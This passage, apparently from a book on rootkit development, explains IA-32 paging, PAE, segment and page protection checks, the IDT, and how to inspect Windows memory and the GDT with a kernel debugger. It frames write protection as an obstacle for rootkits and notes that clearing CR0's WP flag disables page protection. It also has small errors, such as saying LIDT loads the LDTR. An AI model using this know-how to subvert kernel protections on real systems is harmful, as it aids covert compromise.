The second field (bits 12 through 21) specifies a particular entry in the page table. The entries in the page table, arranged sequentially as an array, are known as *page table entries* (PTEs). Because the value we use to specify an index into the page table is 10 bits in size, a page table can store at most 1,024 PTEs.

By looking at Figure 3.14, you may have guessed that each PTE stores the physical address of the first byte of a page of memory (note this is a physical address, *not* a linear address). Your guess would be correct. The first field




Figure 3.14

(bits 0 through 11) is added to the physical base address provided by the PTE to yield the address of a byte in physical memory.

➤ **Note:** By now you might be a bit confused. Take a deep breath and look at Figure 3.14 before re-reading the last few paragraphs.

ASIDE

One point that bears repeating is that the base addresses involved in this address resolution process are all *physical* (i.e., the contents of CR3, the base address of the page table stored in the PDE, and the base address of the page stored in the PTE). The linear address concept has already broken down, as we have taken the one linear address given to us from the first phase and decomposed it into three parts; there are no other linear addresses for us to use.

Given that each page directory can have 1,024 PDEs, and each page table can have 1,024 PTEs (each one referencing a 4-KB page of physical memory), this variation of the paging scheme, where we’re limiting ourselves to 4-KB pages, can access 4 GB of physical memory (i.e., $1,024 \times 1,024 \times 4,096$ bytes = 4 GB). If PAE paging were in use, we could expand the amount of physical memory that the processor accesses beyond 4 GB. PAE essentially adds another data structure to the address translation process to augment the bookkeeping process such that up to 52 address lines can be used.

➤ **Note:** Strictly speaking, the paging scheme I just described actually produces *40-bit physical addresses*. It’s just that the higher-order bits (from bit 32 to 39) are always zero. I’ve artificially assumed 32-bit physical addresses to help keep the discussion intuitive.

Paging with Address Extension

If PAE paging had been enabled, via the PAE flag in the CR4 control register, the linear address generated by the segmentation phase of address translation is broken into four parts instead of just three (see Figure 3.15).




Figure 3.15

As you can see, we decreased both the PDE and PTE indices by a bit (literally) and used the two surplus bits to create an index. This 2-bit index indicates one of four elements in an array known as the *page directory pointer table* (PDPT). The four array entries are referred to as PDPTes. What this allows us to do is to add another level of depth to our data structure hierarchy (see Figure 3.16).

Paging with PAE maps a 32-bit linear address to a 52-bit physical address. If a particular IA-32 processor has less than 52 address lines, the corresponding higher-order bits of each physical address generated will simply be set to zero. So, for example, if you're dealing with a Pentium Pro that has only 36 address lines, bits 36 through 51 of each address will be zero.

The chain connecting the various pieces in Figure 3.16 is quite similar to the case of vanilla (i.e., non-PAE) paging. As before, it all starts with the CR3 control register. The CR3 register specifies the physical base address of the




Figure 3.16

PDPT. Keep in mind that CR3 doesn't store all 52 bits of the physical address. It doesn't have to because most of them are zero.

The top two bits in the linear address designate an entry in this PDPT. The corresponding PDPTE specifies the base physical address of a page directory. Bits 21 through 29 in the linear address identify an entry in the page directory, which in turn specifies the base physical address of a page table.

Bits 12 through 20 in the linear address denote an entry in the page table, which in turn specifies the base physical address of a page of physical memory. The lowest 12 bits in the linear address is added to this base physical address to yield the final result: the address of a byte in physical memory.

A Closer Look at the Tables

Now let's take a closer look at the central players involved in paging: the PDEs and the PTEs. Both the PDE and the PTE are 32-bit structures (such that the page directory and page table can fit inside of a 4-KB page of storage). They also have similar fields (see Figure 3.17). This is intentional, so

32-Bit Page Directory Entry (PDE)

Bit 31	12	11	9	8	7	6	5	4	3	2	1	0	
20-bit Page-Table Base Address				Avail	G	PS	0	A	PCD	PWT	U/S	W	P

Avail	Available for OS use
G	Global page (ignored)
PS	Page size (0 indicates 4 KB page size)
0	Set to zero
A	Accessed (this page/page table has been accessed, when set)
PCD	Cache disabled (when this flag is set, this page/page table cannot be cached)
PWT	Write-through (if set, write-through caching is enabled for this page/page table)
U/S	User/Supervisor (when this flag is clear, the page has supervisor privileges)
W	Read/Write (if this flag is clear, the pages pointed to by this entry are read-only)
P	Present (if this flag is set, the 4 KB page/page table is currently loaded into memory)

32-Bit Page Table Entry (PTE)

Bit 31	12	11	9	8	7	6	5	4	3	2	1	0	
20-bit Page Base Address				Avail	G	PAT	D	A	PCD	PWT	U/S	W	P

G	Global flag (helps keep frequently accessed pages in the TLB)
PAT	Page attribute table index
D	Dirty bit (if set, the page pointed to has been written to)

Figure 3.17

that settings made at the PDE level can cascade down to all of the pages maintained by page tables underneath it.

Looking at Figure 3.17, you can see that there's a lot going on. Fortunately, from the standpoint of memory protection, only two fields (common to both the PDE and PTE) are truly salient:

- The U/S flag.
- The W flag.

The U/S flag defines two distinct page-based privilege levels: user and supervisor. If this flag is clear, then the page pointed to by the PTE (or the pages underneath a given PDE) are assigned supervisor privileges. The W flag is used to indicate if a page, or a group of pages (if we're looking at a PDE), is read-only or writable. If the W flag is set, the page (or group of pages) can be written to as well as read.

ASIDE

If you look at the blueprints in Figure 3.17, you may be wondering how a 20-bit base address field can specify an address in physical memory (after all, physical memory in our case is defined by at least 32 address lines). As in real mode, we solve this problem by assuming implicit zeroes such that a 20-bit base address like 0x12345 is actually 0x12345[0][0][0] (or, 0x12345000).

This address value, without its implied zeroes, is sometimes referred to as a *page frame number* (PFN). Recall that a page frame is a region in physical memory where a page worth of memory is deposited. A page frame is a specific location, and a page is more of a unit of measure. Hence, a page frame number is just the address of the page frame (minus the trailing zeroes).

In the case of paging with PAE (see Figure 3.18), the PDPTE, PDE, and PTE structures that we deal with are essentially twice as large; 64 bits as opposed to 32 bits. The flags are almost identical. The crucial difference is that the base physical addresses are variable in size, depending upon the number of address lines that the current processor has available (i.e., MAXPHYADDR, a.k.a. M). As expected, the two fields we're interested in are the U/S flag and the W flag.





Figure 3.18

A Closer Look at the Control Registers

As stated earlier, the CR3 register stores the physical address of the first byte of the page directory table. If each process is given its own copy of CR3, as part of its scheduling context that the kernel maintains, then it would be possible for two processes to have the same linear address and yet have that linear address map to a different physical address for each process.

This is due to the fact that each process will have its own page directory, such that they will be using separate accounting books to access memory. This is a less obvious facet of memory protection: Give user apps their own ledgers (that the OS doles out) so that they can't interfere with each other's business.

In addition to CR3, the other control register of note is CR0 (see Figure 3.19). CR0's 16th bit is a WP flag (as in write protection). When the WP is set, supervisor-level code is not allowed to write into read-only user-level memory pages. Whereas this mechanism facilitates the copy-on-write method of process creation (i.e., forking) traditionally used by UNIX systems, this is dangerous to us because it means that a rootkit might not be able to modify certain system data structures. The specifics of manipulating CR0 will be revealed when the time comes.

**Flags of Particular Interest**

Page Directory Base Address in CR3

WP (Write Protect Bit) in CR0—When set, prevents writing into read-only user-level pages

Other Flags of Note

CR0: PG flag—enables paging when set

CR0: PE flag—enables protected mode when set

(set by OS when it makes the jump from real mode)

CR4: PSE flag—enables larger page sizes when set (e.g., 2 or 4 MB)

CR4: PAE flag—when set it allows a 36-bit physical address space to be used

Figure 3.19

The remaining control registers are of passing interest. I've included them in Figure 3.19 merely to help you see where CR0 and CR3 fit in. CR1 is reserved, CR2 is used to handle page faults, and CR4 contains flags used to enable PAE and larger page sizes.

In the case of paging under PAE, the format of the CR3 register changes slightly (see Figure 3.20). Specifically, it stores a 27-bit value that represents a 52-bit physical address. As usual, this value is padded with implied zero bits to allow a 27-bit address to serve as a 52-bit address.



Figure 3.20

3.5 Implementing Memory Protection

Now that we understand the basics of segmentation and paging for IA-32 processors, we can connect the pieces of the puzzle together and discuss how they're used to offer memory protection. One way to begin this analysis is to look at a memory scheme that offers no protection whatsoever (see Figure 3.21). We can implement this using the most basic flat memory model in the absence of paging.




Figure 3.21

In this case, two Ring 0 segment descriptors are defined (in addition to the first segment descriptor, which is always empty), one for application code and another for application data. Both descriptors span the entire physical address range such that every process executes in Ring 0 and has access to all of memory. Protection is so poor that the processor won't even generate an exception if a program accesses memory that isn't there and an out-of-limit memory reference occurs.

Protection Through Segmentation

Fortunately, this isn't how contemporary operating systems manage their memory in practice. Normally, segment-based protection on the IA-32 platform will institute several different types of checks during the address resolution process. In particular, the following checks are performed:

- Limit checks.
- Segment-type checks.

- Privilege-level checks.
- Restricted instruction checks.

All of these checks will occur before the memory access cycle begins. If a violation occurs, a general-protection exception (often denoted by #GP) will be generated by the processor. Furthermore, there is no performance penalty associated with these checks, as they occur in tandem with the address resolution process.

Limit Checks

Limit checks use the 20-bit limit field of the segment descriptor to ensure that a program doesn't access memory that isn't there. The processor also uses the GDTR's size limit field to make sure that segment selectors do not access entries that lie outside of the GDT.

Type Checks

Type checks use the segment descriptor's S flag and type field to make sure that a program isn't trying to access a memory segment in an inappropriate manner. For example, the CS register can only be loaded with a selector for a code segment. Here's another example: No instruction can write into a code segment. A far call or far jump can only access the segment descriptor of another code segment or call gate. Finally, if a program tries to load the CS or SS segment registers with a selector that points to the first (i.e., empty) GDT entry (the null descriptor), a general-protection exception is generated.

Privilege Checks

Privilege-level checks are based on the four privilege levels that the IA-32 processor acknowledges. These privilege levels range from 0 (denoting the highest degree of privilege) to 3 (denoting the least degree of privilege). These levels can be seen in terms of concentric rings of protection (see Figure 3.22), with the innermost ring, Ring 0, corresponding to the privilege level 0. In so many words, what privilege checks do is to prevent a process running in an outer ring from arbitrarily accessing segments that exist inside an inner ring. As with handing a child a loaded gun, mechanisms must be put in place by the operating system to make sure that this sort of operation only occurs under carefully controlled circumstances.




Figure 3.22

To implement privilege-level checks, three different privilege indicators are used: CPL, RPL, and DPL. The *current privilege level* (CPL) is essentially the RPL value of the selectors currently stored in the CS and SS registers of an executing process. The CPL of a program is normally the privilege level of the current code segment. The CPL can change when a far jump or far call is executed.

Privilege-level checks are invoked when the segment selector associated with a segment descriptor is loaded into one of the processor's segment register. This happens when a program attempts to access data in another code segment or to transfer program control by making an intersegment jump. If the processor identifies a privilege-level violation, a general-protection exception (#GP) occurs.

To access data in another data segment, the selector for the data segment must be loaded into a stack-segment register (SS) or data-segment register (e.g., DS, ES, FS, or GS). For program control to jump to another code segment, a segment selector for the destination code segment must be loaded into the code-segment register (CS). The CS register *cannot be modified explicitly*, it can only be changed implicitly via instructions like JMP, CALL, RET, INT, IRET, SYSENTER, and SYSEXIT.

When accessing data in another segment, the processor checks to make sure that the DPL is greater than or equal to both the RPL and the CPL. If this is the case, the processor will load the data-segment register with the segment

selector of the data segment. Keep in mind that the process trying to access data in another segment has control over the RPL value of the segment selector for that data segment.

When attempting to load the stack-segment register with a segment selector for a new stack segment, the DPL of the stack segment and the RPL of the corresponding segment selector must both match the CPL.

A *nonconforming code segment* is a code segment that cannot be accessed by a program that is executing with less privilege (i.e., with a higher CPL). When transferring control to a nonconforming code segment, the calling routine's CPL must be equal to the DPL of the destination segment (i.e., the privilege level must be the same on both sides of the fence). In addition, the RPL of the segment selector corresponding to the destination code segment must be less than or equal to the CPL.

When transferring control to a conforming code segment, the calling routine's CPL must be greater than or equal to the DPL of the destination segment (i.e., the DPL defines the lowest CPL value that a calling routine may execute at and still successfully make the jump). The RPL value for the segment selector of the destination segment is not checked in this case.

Restricted Instruction Checks

Restricted instruction checks verify that a program isn't trying to use instructions that are restricted to a lower CPL value. The following is a sample listing of instructions that may only execute when the CPL is 0 (highest privilege level). Many of these instructions, like LGDT and LIDT, are used to build and maintain system data structures that user applications should not access. Other instructions are used to manage system events and perform actions that affect the machine as a whole.

Table 3.8 Restricted Instructions

Instruction	Description
LGDT	Load the GDTR register
LIDT	Load the LDTR register
MOV	Move a value into a control register
HLT	Halt the processor
WRMSR	Write to a model-specific register

Gate Descriptors

Now that we've surveyed basic privilege checks and the composition of the IDT, we can introduce gate descriptors. *Gate descriptors* offer a way for programs to access code segments possessing different privilege levels with a certain degree of control. Gate descriptors are also special in that they are system descriptors (the S flag in the segment descriptor is clear).

We will look at three types of gate descriptors:

- Call-gate descriptors.
- Interrupt-gate descriptors.
- Trap-gate descriptors.

These gate descriptors are identified by the encoding of their segment descriptor type field (see Table 3.9).

Table 3.9 Segment Descriptor Type Encodings

Bit 11	Bit 10	Bit 09	Bit 08	Gate Type
0	1	0	0	16-bit call-gate descriptor
0	1	1	0	16-bit interrupt-gate descriptor
0	1	1	1	16-bit trap-gate descriptor
1	1	0	0	32-bit call-gate descriptor
1	1	1	0	32-bit interrupt-gate descriptor
1	1	1	1	32-bit trap-gate descriptor

These gates can be 16-bit or 32-bit. For example, if a stack switch must occur as a result of a code segment jump, this determines whether the values to be pushed onto the new stack will be deposited using 16-bit pushes or 32-bit pushes.

Call-gate descriptors live in the GDT. The makeup of a call-gate descriptor is very similar to a segment descriptor with a few minor adjustments (see Figure 3.23). For example, instead of storing a 32-bit base linear address (like code or data segment descriptors), it stores a 16-bit segment selector and a 32-bit offset address.

The segment selector stored in the call-gate descriptor references a code segment descriptor in the GDT. The offset address in the call-gate descriptor is added to the base address in the code segment descriptor to specify the linear address of the routine in the destination code segment. The effective address




Figure 3.23

of the original logical address is not used. So essentially what you have is a descriptor in the GDT pointing to another descriptor in the GDT, which then points to a code segment (see Figure 3.24).

As far as privilege checks are concerned, when a program jumps to a new code segment using a call gate, there are two conditions that must be met. First, the CPL of the program and the RPL of the segment selector for the call gate must both be less than or equal to the call-gate descriptor's DPL. In addition, the CPL of the program must be greater than or equal to the DPL of the destination code segment's DPL.

Interrupt-gate descriptors and *trap-gate descriptors* (with the exception of their type field) look and behave like call-gate descriptors (see Figure 3.25). The difference is that they reside in the interrupt descriptor table (IDT). Interrupt-gate and trap-gate descriptors both store a segment selector and effective address. The segment selector specifies a code segment descriptor within the GDT. The effective address is added to the base address stored in




Figure 3.24




Figure 3.25

the code segment descriptor to specify a handling routine for the interrupt/trap in linear address space. So, although they live in the IDT, both the interrupt-gate and trap-gate descriptors end up using entries in the GDT to specify code segments.

The only real difference between interrupt-gate descriptors and trap-gate descriptors lies in how the processor manipulates the IF in the EFLAGS register. Specifically, when an interrupt handling routine is accessed using an interrupt-gate descriptor, the processor clears the IF. Trap gates, in contrast, do not require the IF to be altered.

With regard to privilege-level checks for interrupt and trap handling routines, the CPL of the program invoking the handling routine must be less than or equal to the DPL of the interrupt or trap gate. This condition only holds when the handling routine is invoked by software (e.g., the INT instruction). In addition, as with call gates, the DPL of the segment descriptor pointing to the handling routine's code segment must be less than or equal to the CPL.

The Protected-Mode Interrupt Table

In real mode, the location of interrupt handlers was stored in the interrupt vector table (IVT), an array of 256 far pointers (16-bit segment and offset pairs) that populated the very bottom 1,024 bytes of memory. In protected mode, the IVT is supplanted by the *interrupt descriptor table* (IDT). The IDT stores an array of 64-bit gate descriptors. These gate descriptors may be interrupt-gate descriptors, trap-gate descriptors, and task-gate descriptors (we won't cover task-gate descriptors).

Unlike the IVT, the IDT may reside anywhere in linear address space. The 32-bit base address of the IDT is stored in the 48-bit IDTR register (in bits 16 through 47). The size limit of the IDT, in bytes, is stored in the lower word of the IDTR register (bits 0 through 15). The LIDT instruction can be used to set the value in the IDTR register, and the SIDT instruction can be used to read the value in the IDTR register.

The size limit might not be what you think it is. It's actually a byte offset from the base address of the IDT to the last entry in the table, such that an IDT with N entries will have its size limit set to $(8(N-1))$. If a vector beyond the size limit is referenced, the processor generates a general-protection (#GP) exception.

As in real mode, there are 256 interrupt vectors possible. In protected mode, the vectors 0 through 31 are reserved by the IA-32 processor for machine-specific exceptions and interrupts (see Table 3.10). The rest can be used to service user-defined interrupts.

Table 3.10 Protected Mode Interrupts

Vector	Code	Type	Description
00	#DE	Fault	Divide by zero
01	#DB	Trap/Fault	Debug exception (e.g., for single-stepping)
02	—	Interrupt	NMI interrupt, nonmaskable external interrupt
03	#BP	Trap	Breakpoint (used by debuggers)
04	#OF	Trap	Arithmetic overflow
05	#BR	Fault	Bound range exceeded (i.e., signed array index out of bounds)
06	#UD	Fault	Invalid machine instruction
07	#NM	Fault	Math coprocessor not present
08	#DF	Abort	Double fault (CPU detects an exception while handling another)
09	—	Fault	Coprocessor segment overrun (reserved by Intel)
0A	#TS	Fault	Invalid TSS (related to task switching)
0B	#NP	Fault	Segment not present (P flag in descriptor is clear)
0C	#SS	Fault	Stack-fault exception
0D	#GP	Fault	General memory protection exception
0E	#PF	Fault	Page-fault exception (can happen a lot)
0F	—	—	Reserved by Intel
10	#MF	Fault	X87 FPU error
11	#AC	Fault	Alignment check (detected an unaligned memory operand)
12	#MC	Abort	Machine check (internal machine error, head for the hills!)
13	#XM	Fault	SIMD floating-point exception
14-1F	—	—	Reserved by Intel
20-FF	—	Interrupt	External or user defined (e.g., INT instruction)

Protection Through Paging

The paging facilities provided by the IA-32 processor can also be used to implement memory protection. As with segment-based protection, page-level

checks occur before the memory cycle is initiated. Page-level checks occur in parallel with the address resolution process such that no performance overhead is incurred. If a violation of page-level check occurs, a page-fault exception (#PF) is emitted by the processor.

Given that protected mode is an instance of the segmented memory model, segmentation is mandatory for IA-32 processors. Paging, however, is optional. Even if paging has been enabled, *you can disable paging-level memory protection simply by clearing the WP flag in CR0* in addition to setting both the R/W and U/S flags in each PDE and PTE. This makes all memory pages writeable, assigns all of them the user privilege level, and allows supervisor-level code to write to user-level pages that have been marked as read only.

If both segmentation and paging are used to implement memory protection, segment-based checks are performed first, and then page checks are performed. Segment-based violations generate a general-protection exception (#GP) and paged-based violations generate a page-fault exception (#PF). Furthermore, segment-level protection settings cannot be overridden by page-level settings. For instance, setting the R/W bit in the page table corresponding to a page of memory in a code segment will not make the page writable.

When paging has been enabled, there are two different types of checks that the processor can perform:

- User/supervisor mode checks (facilitated by U/S flag, bit 2).
- Page-type checks (facilitated by R/W flag, bit 1).

The U/S and R/W flags exist both in PDEs and PTEs (see Table 3.11).

Table 3.11 Flag Settings in PDEs and PTEs

Flag	Set = 1	Clear = 0
U/S	User mode	Supervisor mode
R/W	Read and write	Read-only

A correspondence exists between the CPL of a process and the U/S flag of the process's pages. If the current executing process has a CPL of 0, 1, or 2, it is in supervisor mode and the U/S flag should be clear. If the CPL of a process is 3, then it is in user mode and the U/S flag should be set.

Code executing in supervisor mode can access every page of memory (with the exception of user-level read-only pages, if the WP register in CR0 is set). Supervisor-mode pages are typically used to house the operating system and

device drivers. Code executing in user-level code is limited to reading other user-level pages where the R/W flag is clear. User-level code can read and write to other user-level pages where the R/W flag has been set. User-level programs cannot read or write to supervisor-level pages. User-mode pages are typically used to house user application code and data.

Though segmentation is mandatory, it is possible to minimize the impact of segment-level protection and rely primarily on page-related facilities. Specifically, you could implement a flat segmentation model where the GDT consists of five entries: a null descriptor and two sets of code and data descriptors. One set of code and data descriptors will have a DPL of 0, and the other pair will have a DPL of 3 (see Figure 3.26). As with the bare-bones flat memory model discussed in the section on segment-based protection, all descriptors begin at address 0x00000000 and span the entire linear address space such that everyone shares the same space and there is effectively no segmentation.




Figure 3.26

Summary

So there you have it. Memory protection for the IA-32 processor is implemented through segmentation and paging. Using segmentation, you can define memory segments that have precisely defined size limits, restrict the sort of information that they can store, and assign each segment a privilege level that governs what it can, and cannot, do (see Table 3.12).

Table 3.12 Segmentation Facilities

Segmentation Construct	Memory Protection Components
Segment selector	RPL field
CS and SS registers	CPL field
Segment descriptors	Segment limit, S flag, type field, DPL field
Gate descriptor	DPL field
GDT	Segment and gate descriptors
IDT	Gate descriptors
GDTR	GDT size limit and base address (GDTR instruction)
IDTR	IDT size limit and base address (LIDT instruction)
#GP exception	Generated by CPU when segment check is violated
CR0 register	PE flag, enables segmentation

Paging offers the same sort of facilities, but on a finer level of granularity with fewer options (see Table 3.13). Using segmentation is mandatory, even if it means setting up a minimal scheme so that paging can be used. Paging, in contrast, is entirely optional.

Table 3.13 Paging Facilities

Paging Construct	Memory Protection Components
PDPT	Base physical address of a page directory
PDE	U/S flag and the R/W flag
Page directory	Array of PDEs
PTE	U/S flag and the R/W flag
Page table	Array of PTEs
CR3	Base physical address of a PDPT or page directory
CR0	WP flag, PG flag enables paging

In the end, it all comes down to a handful of index tables that the operating system creates and populates with special data structures (see Figure 3.27). These data structures define both the layout of memory and the rules that the processor checks against when performing a memory access. If a rule is violated, the processor throws an exception and invokes a routine defined by the operating system to handle the event.




Figure 3.27

What’s the purpose, then, of wading through all of this when I could have just told you the short version?

The truth is that, even though the essence of memory protection on IA-32 processors can easily be summarized in a couple of sentences, the truly important parts (the parts relevant to rootkit implementation) reside in all of the specifics that these technically loaded sentences represent. In other words, the devil is in the details.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

System Briefing

In Chapter 2, we found that to engineer a rootkit, we must first decide:

- What part of the system we want the rootkit to interface with.
- Where the code that manages this interface will reside.

We spent the previous chapter investigating the memory protection features offered by the IA-32 processor. In this chapter, we'll see how Windows leverages these features to establish the boundary between user space and kernel space. This will give us the foundation we need to address these two issues.

As you'll see, the mapping between Windows and Intel is not one to one. In other words, Microsoft doesn't necessarily see Windows as being an Intel-based operating system (even though, for all intents and purposes, it is). Windows NT, the great grandfather of the current version of Windows, was first implemented to run on both the MIPS and Intel hardware platforms (and then ported shortly thereafter to run on Digital's Alpha processor). Windows can support multiple hardware platforms by virtue of its multitiered design, which isolates chipset dependencies using a *hardware abstraction layer* (HAL). Thus, even though the market has crowned Intel as the king, and the competition has dwindled, Microsoft would prefer to keep its options open. In the minds of the core set of architects who walk the halls at Redmond, Windows transcends hardware. The multibillion dollar corporation named Intel is just another pesky chip vendor.

This mindset reflects the state of the market when NT was first introduced. Back then, most red-blooded geeks dreamt about a tricked out SGI Workstation running IRIX on 64-bit MIPS hardware (your author included). In the 1990s, the industry simply didn't perceive the 80386 processor as a viable solution for enterprise-class servers. Relative to their RISC counterparts, Intel machines couldn't handle heavy lifting. This left Intel as the purveyor of wannabe desktop systems. In the 1980s and early 1990s, the midrange was defined by UNIX variants, which ran on vendor-specific chipsets. The high end was owned (and still is owned) by the likes of IBM and their mainframe

lines. Microsoft desperately wanted a foothold in this market, and the only way to do so was to demonstrate to corporate buyers that their OS ran on “grown-up” hardware.

ASIDE

To give you an idea of just how pervasive this mindset is, there’ve been instances where engineers from Intel found ways to increase substantially the performance of Microsoft applications, and the developers at Microsoft turned around and snubbed them. In Tim Jackson’s book, *Inside Intel*, the author describes how the Intel engineers approached the application guys at Microsoft with an improvement that would allow Excel to run eight times faster. The response that Intel received: “People buy our applications because of the new features.”

Then again, as a developer, there are valid reasons for distancing yourself from the hardware that your code is running on. Portability is a long-term strategic asset. In the software industry, dependency can be hazardous. If your hardware vendor, for whatever reason, takes a nosedive, you can rest assured that you’ll be next in line. Furthermore, hardware vendors (just like software vendors) can become pretentious and cop an attitude if they realize that they’re the only game in town. To protect itself, a software company has to be prepared to switch platforms, and this requires the product’s architecture to accommodate change.

➤ **Note:** Throughout this chapter, I make frequent use of the Windows kernel debugger to illustrate concepts. If you’re not already familiar with this tool, please skip ahead to the next chapter and read through the pertinent material.

4.1 Physical Memory under Windows

To see the amount of physical memory installed on your machine’s motherboard, open a command prompt and issue the following statement:

```
C:\>systeminfo | findstr "Total Physical Memory"  
Total Physical Memory:      1,021 MB  
Available Physical Memory: 740 MB
```

If you’re so inclined, you can also crank up an instance of the Task Manager and select the Performance tab for a more visually appealing summary (Figure 4.1).




Figure 4.1

If you're running a kernel debugging session, yet another way to determine the amount of physical memory available is through the `!memusage` extension command:

```
kd> !memusage 0x8
    loading PFN database
loading (100% complete)
...
TOTAL: 261734 (1045504 kb)
```

The number that we're interested in is within the parentheses on the TOTAL line (e.g., 1,045,504 KB, or 1,021 MB). You can verify these results by rebooting your machine and observing the amount of RAM recognized by the BIOS setup program (the final authority on what is, and is not, installed in your rig).

Land of the Lost (Memory)

One thing that the previous examples fail to mention is that *not all of the physical memory that's reported is usable*. This is because Windows also reserves space for device memory. You can see this by running the `msinfo32` command and selecting the System Summary root node. On a system with 4 GB of physical memory, you might see something like:

```
Total Physical Memory:    4.00 GB
Available Physical Memory: 3.50 GB
```

Ah ha! You can take a closer look at these reserved regions using `msinfo32` by selecting the Memory child-node underneath the Hardware Resources node (Figure 4.2).




Figure 4.2

How Windows Uses Physical Address Extension

The amount of physical memory that can be accessed by Windows depends upon the version of Windows, the underlying hardware platform, and sometimes on how Windows is configured (see Table 4.1).¹

1. <http://msdn.microsoft.com/en-us/library/aa366778%28v=VS.85%29.aspx>.

Table 4.1 Memory Limits

Operating System	32-Bit Edition	64-Bit Edition
Windows 7 Enterprise	4 GB	192 GB
Windows Server 2008 R2 Enterprise	Not available	2 TB

Physical address extension (PAE), as discussed in the previous chapter, is an extension to the system-level bookkeeping that allows a machine (via the paging mechanism) to increase the number of address lines that it can access from 32 to MAXPHYADDR. Windows 7 running on IA-32 hardware can only access at most 4 GB of memory, so activating PAE doesn't necessarily buy us any additional memory. 64-bit operating systems have no use for PAE for the obvious reason that they normally use more than 32 bits to refer to an address.

ASIDE

Wait a minute! Why use PAE? In the case of Windows 7 it doesn't seem to be offering a tangible benefit! As it turns out, PAE on 32-bit systems is required to support other features like *data execution protection* (which we'll meet later on).

On contemporary systems, PAE can be enabled and disabled for the current operating system via the following `BCDEdit.exe` commands:

```
bcdedit /set PAE ForceEnable
bcdedit /set PAE ForceDisable
```

To see if your version of Windows supports PAE, check out which version of the kernel file exists in `%SystemRoot%\System32` (see Table 4.2).

Table 4.2 Kernel Files

PAE	Kernel File on Live System	Kernel File on Install DVD
Supported	Ntkrnlpa.exe	Ntkrpamp.exe
Not supported	Ntoskrnl.exe	Ntkrnlmp.exe

Throughout this book, I will sometimes refer to the Windows executive (which implements both the kernel and the system call interface) as `ntoskrnl.exe`. This is just an arbitrary convention, so keep in mind that there are actually two versions for 32-bit systems.

The catch is that this only indicates if your system can support PAE, it doesn't tell you if PAE support has been enabled. One way to determine if PAE has been enabled is to peek in the registry and hunt for the following key:

```
HKLM\System\CurrentControlSet\Control\Session Manager\Memory Management
```

Under this key, there will be a REG_DWORD value named `PhysicalAddressExtension`. If PAE has been enabled, this value will be set to 1.

Pages, Page Frames, and Page Frame Numbers

This point is important enough that I think it warrants repeating. The terms page, page frame, and page frame number are easy to get confused. A page is a contiguous region in a linear address space. In the context of the IA-32 processor, a page can be 4 KB, 2 MB, or 4 MB in size (although it's almost always 4 KB). There is no physical location associated with a page. A page can reside in memory or on disk.

A page frame is a specific location in physical memory where a page is stored when it resides in RAM. The physical address of this location can be represented by a *page frame number* (PFN). This begs the question: "What's a PFN?"

In the case where pages are 4 KB in size and PAE is not enabled, the PFN is a 20-bit value (i.e., 0x12345). This 20-bit unsigned integer value represents a 32-bit physical address by assuming that the 12 least significant bits are zero (i.e., 0x12345 is treated like 0x12345000). In other words, pages are aligned on 4-KB boundaries, such that the address identified by a PFN is always a multiple of 4,096.

4.2 Segmentation and Paging under Windows

The boundary between the operating system and user applications in Windows relies heavily on hardware-based mechanisms. The IA-32 processor implements memory protection through both segmentation and paging. As we'll see, Windows tends to rely more on paging than it does segmentation. The elaborate four-ring model realized through segment privilege parameters (i.e., our old friends CPL, RPL, and DPL) is eschewed in favor of a simpler two-ring model where executable code in Windows is either running at the supervisor level (i.e., in kernel mode) or at the user level (i.e., in user mode).

This distinction is based on the U/S bit in the system's PDEs and PTEs. Whoever thought that a single bit could be so important?

Segmentation

System-wide segments are defined in the GDT. The base linear address of the GDT (i.e., the address of the first byte of the GDT) and its size (in bytes) are stored in the GDTR register. Using the kernel debugger in the context of a two-machine host–target setup, we can view the contents of the target machine's descriptor registers using the register debugger command with the 0x100 mask:

```
kd> rM 0x100
gdtr=82430000  gdtl=03ff idtr=82430400  idtl=07ff tr=0028  ldtr=0000
```

This command formats the contents of the GDTR register so that we don't have to. The first two entries (gdtr and gdtl) are what we're interested in. Note that the same task can be accomplished by specifying the GDTR components explicitly:

```
kd> r gdtr
gdtr=82430000

kd> r gdtl
gdtl=000003ff
```

From the resulting output, we know that the GDT starts at address 0x82430000 and is 1,023 bytes (8,184 bits) in size. This means that the Windows GDT consists of approximately 127 segment descriptors, where each descriptor consumes 64 bits. This is a paltry amount when you consider that the GDT is capable of storing up to 8,192 descriptors (less than 2% of the possible descriptors are specified).

One way to view the contents of the GDT is simply to dump the contents of memory starting at 0x82430000.

```
kd> d 82430000 L3FF
82430000  00 00 00 00 00 00 00 00-ff ff 00 00 00 9b cf 00
82430010  ff ff 00 00 00 93 cf 00-ff ff 00 00 00 fb cf 00
82430020  ff ff 00 00 00 f3 cf 00-ab 20 00 b0 13 8b 00 80
82430030  28 21 00 78 90 93 40 81-ff 0f 00 e0 fa f3 40 7f
82430040  ff ff 00 04 00 f2 00 00-00 00 00 00 00 00 00 00
82430050  68 00 00 50 90 89 00 81-68 00 68 50 90 89 00 81
82430060  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00
...
```

The problem with this approach is that now we'll have to plow through all of this binary data and decode all of the fields by hand (hardly what I'd call an enjoyable way to spend a Saturday afternoon). A more efficient approach is to use the debugger's `dg` command, which displays the segment descriptors corresponding to the segment selectors fed to the command.

```
kd> dg 0 3F8
          P Si Gr Pr Lo
Sel      Base      Limit      Type      l ze an es ng Flags
-----
0000 00000000 00000000 <Reserved> 0 Nb By Np N1 00000000
0008 00000000 ffffffff Code RE Ac 0 Bg Pg P  N1 0000c9b
0010 00000000 ffffffff Data RW Ac 0 Bg Pg P  N1 0000c93
0018 00000000 ffffffff Code RE Ac 3 Bg Pg P  N1 0000cfb
0020 00000000 ffffffff Data RW Ac 3 Bg Pg P  N1 0000cf3
0028 8013b000 000020ab TSS32 Busy 0 Nb By P  N1 0000008b
0030 81907800 00002128 Data RW Ac 0 Bg By P  N1 00000493
0038 7ffae000 00000fff Data RW Ac 3 Bg By P  N1 000004f3
0040 00000400 0000ffff Data RW      3 Nb By P  N1 000000f2
0050 81905000 00000068 TSS32 Avl  0 Nb By P  N1 00000089
0058 81905068 00000068 TSS32 Avl  0 Nb By P  N1 00000089
0070 82430000 000003ff Data RW      0 Nb By P  N1 00000092
00E8 00000000 0000ffff Data RW      0 Nb By P  N1 00000092
00F0 8185eaa4 000003b2 Code EO      0 Nb By P  N1 00000098
00F8 00000000 0000ffff Data RW      0 Nb By P  N1 00000092
...
```

One thing you might notice in the previous output is that the privilege of each descriptor (specified by the fifth column) is set to either Ring 0 or Ring 3. In this list of descriptors, there are four that are particularly interesting:

```
          P Si Gr Pr Lo
Sel      Base      Limit      Type      l ze an es ng Flags
-----
